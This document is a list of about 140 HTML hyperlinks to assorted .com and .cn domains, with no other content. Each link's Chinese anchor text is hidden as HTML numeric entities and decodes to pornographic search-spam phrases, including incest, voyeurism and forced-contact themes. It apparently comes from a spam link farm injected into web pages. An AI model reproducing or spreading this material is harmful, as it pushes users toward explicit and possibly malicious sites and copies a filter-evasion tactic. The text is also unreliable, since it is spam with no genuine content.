<a href="http://yuxuninc.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://hgtyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezschool.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://m-life.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rjxkj.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://connorsfam.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://mxabc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://bjglt.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://lzjlys.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://843v.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txbtjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://jnmpqp.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x516B;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6B32;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nananfc.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuenly.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zghbdm.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://y9633.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jodijo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ebet1365.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://whwkd.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://fkki.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://titanmic.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x8D85;&#x78B0;&#x8FDB;&#x5165;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhskjw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://7show.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hezeming.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://yldrc.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://86213456.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://15965722200.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://262500.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://flfsx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxabc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cenerp.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://vubb.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://rubao9999.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://antaijihua.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://7show.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://newsuining.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://lusewang.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://hsybbs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grtcp.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://30lawyer.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qiuhanedu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiquancha.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://li99.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://zyazbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://prdtz.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://229msc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaoren96.com" target="_blank">&#x6B27;&#x4EA7;&#x65E5;&#x4EA7;&#x56FD;&#x8272;&#x5929;&#x9999;&#x533A;&#x522B;10</a>|
<a href="http://80buyer.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://faodelli.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://jhfsp.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://sxxyywh.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vubb.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;88A</a>|
<a href="http://taoba116.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://chafunc.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ikpipi.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://dqhpw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://tehuifans.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://yz-bd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rjxkj.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://trustgsy.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://belacn.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://baoxian36.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://17baotech.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://szzizhi.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://hnwdhs.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://zjgml.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://devinshine.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://laomaozi.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://zhenytw.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://szhsaod.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://rtqseo.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sdjss.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://linanxuda.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqwuju.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdships.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://dshaoyang.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E5D;&#x533A;&#x4E45;&#x4E45;aaa&#x7247;</a>|
<a href="http://taodingdan.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ezschool.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://xg54.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://11shua.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x5987;&#x8089;&#x9EBB;&#x5BF9;&#x767D;</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niukou114.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lzjlys.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lusewang.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://nanren8844.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x73A9;</a>|
<a href="http://mbebtc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
